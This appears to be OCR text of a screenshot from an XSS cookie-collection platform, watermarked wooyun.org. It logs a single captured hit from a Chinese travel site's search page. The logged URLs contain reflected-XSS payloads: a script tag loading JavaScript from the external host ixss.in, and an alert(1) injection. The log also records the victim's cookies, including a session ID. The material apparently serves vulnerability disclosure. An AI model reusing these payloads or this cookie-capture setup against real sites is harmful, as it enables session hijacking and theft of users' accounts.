 时间 接收的内容 Request Headers 操作
2013-09-27 15:34:23
location : http://data.travel.china.com
/sceneSearch.do?processID=search&
journeyday=&starttime=%22%3E
%3Cscript%20src=http://ixss.in
//fpJQB2?1380267252%3E%3C/script%3E&
endtime=&typeId=1&
srccfd=%3Cscript%3Ealert(1)
%3C%2Fscript%3E&desmdd=
toplocation : http://data.travel.china.com
/sceneSearch.do?processID=search&
journeyday=&starttime=%22%3E
%3Cscript%20src=http://ixss.in
//fpJQB2?1380267252%3E%3C/script%3E&
endtime=&typeId=1&
srccfd=%3Cscript%3Ealert(1)
%3C%2Fscript%3E&desmdd=
cookie :
vjuids=609259140.140d6f31760.0.b046208
0f26b08;
vjlast=1377995790.1380264037.13;
area=0371; wdcid=0f652bc9bd0254b0;
pluginNewsPushID=1101;
pluginNewsPushClose=true;
JSESSIONID=abcSTtlwGRUMPcHEDrEfu
opener :
HTTP_REFERER :
http://data.travel.china.com
/sceneSearch.do?processID=search&
amp;journeyday=&amp;starttime=%22%3E
%3Cscript%20src=http://ixss.in
//fpJQB2?1380267252%3E%3C/script%3E&
amp;endtime=&amp;typeId=1&
amp;srccfd=%3Cscript%3Ealert(1)
%3C%2Fscript%3E&amp;desmdd=
HTTP_USER_AGENT : Mozilla/5.0 (Windows
NT 6.1; rv:24.0) Gecko/20100101
Firefox/24.0
REMOTE_ADDR :
删除
www.wooyun.org